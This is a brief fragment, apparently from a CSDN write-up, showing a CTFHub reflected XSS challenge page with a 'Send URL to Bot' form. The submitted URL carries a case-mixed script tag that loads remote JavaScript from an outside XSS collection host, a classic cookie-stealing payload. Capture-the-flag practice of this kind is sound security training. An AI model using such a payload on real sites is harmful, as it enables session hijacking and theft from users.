 XSS Reflex
Successfully
What's your name CTFHub Submit
Hello,
Send URL to Bot
URL http://challenge-a455911e826ebabf.sandbox.ctfhub.com:10800/?name=<sCRiPt sRC=//xs.pe/FVQ></sCrIpT> Send
CSDN @重庆森林不在重庆